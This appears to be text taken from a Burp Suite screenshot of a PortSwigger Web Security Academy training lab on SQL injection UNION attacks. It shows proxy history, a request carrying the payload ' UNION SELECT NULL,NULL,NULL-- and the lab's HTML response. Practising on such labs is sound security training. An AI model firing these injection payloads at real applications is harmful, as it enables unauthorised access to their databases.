 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start resp
1132 https://0a4b007e039ed42781676... GET /academyLabHeader ✓ 400 130 text ✓ 34.246.129.62 16:59:07 16 Au... 8080 136
1133 https://0a4b007e039ed42781676... GET /resources/labheader/js/labHeader.js 200 1673 script js ✓ 34.246.129.62 16:59:29 16 Au... 8080 139
1134 https://0a4b007e039ed42781676... GET /filter?category=Corporate+gifts%27+U... ✓ 500 2548 HTML SQL injection UNION atta... ✓ 34.246.129.62 16:59:29 16 Au... 8080 142
1137 https://0a4b007e039ed42781676... GET /academyLabHeader ✓ 400 130 text ✓ 34.246.129.62 16:59:36 16 Au... 8080 134
1138 https://0a4b007e039ed42781676... GET /filter?category=Corporate+gifts%27+U... ✓ 500 2548 HTML SQL injection UNION atta... ✓ 34.246.129.62 17:00:02 16 Au... 8080 157
1139 https://0a4b007e039ed42781676... GET /academyLabHeader ✓ 400 130 text ✓ 34.246.129.62 17:00:07 16 Au... 8080 135
1140 https://0a4b007e039ed42781676... GET /filter?category=Corporate+gifts%27+U... ✓ 500 2548 HTML SQL injection UNION atta... ✓ 34.246.129.62 17:00:20 16 Au... 8080 148
1141 https://0a4b007e039ed42781676... GET /academyLabHeader ✓ 400 130 text ✓ 34.246.129.62 17:00:24 16 Au... 8080 135
1142 https://0a4b007e039ed42781676... GET /filter?category=Corporate+gifts%27+U... ✓ 500 2548 HTML SQL injection UNION atta... ✓ 34.246.129.62 17:00:49 16 Au... 8080 142
1143 https://0a4b007e039ed42781676... GET /academyLabHeader ✓ 400 130 text ✓ 34.246.129.62 17:00:53 16 Au... 8080 136
1144 https://0a4b007e039ed42781676... GET /filter?category=Corporate+gifts%27+U... ✓ 200 5109 HTML SQL injection UNION atta... ✓ 34.246.129.62 17:01:06 16 Au... 8080 144
1145 https://0a4b007e039ed42781676... GET /academyLabHeader ✓ 400 130 text ✓ 34.246.129.62 17:01:13 16 Au... 8080 135
Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts%27+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a4b007e039ed427816766a300700097.web-security-academy.net
3 Cookie: session=9CuPui097BFPn198N0f2j7Jqd9pfJv9g
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
.0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
.1 Sec-Fetch-Site: none
.2 Sec-Fetch-Mode: navigate
.3 Sec-Fetch-User: ?1
.4 Sec-Fetch-Dest: document
.5 Accept-Encoding: gzip, deflate, br
.6 Priority: u=0, i
.7
.8
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5001
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, determining the number of columns returned by the
query
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-determine-nu
mber-of-columns'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /filter
Request query parameters 1
Name Value
category Corporate gifts' UNIO...
Request cookies 1
Name Value
session 9CuPui097BFPn198N0f...
Request headers 18
Name Value
:scheme https
:method GET
:path /filter?category=Corp...
:authority 0a4b007e039ed427816...
cookie session=9CuPui097BF...
sec-ch-ua "Chromium";v="139", "...
sec-ch-ua-mobile ?0
sec-ch-ua-platform "Windows"
accept-language en-US,en;q=0.9
upgrade-insecure-req... 1
user-agent Mozilla/5.0 (Windows ...
accept text/html,application/x...
sec-fetch-site none
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
accept-encoding gzip, deflate, br
priority u=0, i
Response headers 3
Name Value
Content-Type text/html; charset=utf-8
X-Frame-Options SAMEORIGIN
Content-Length 5001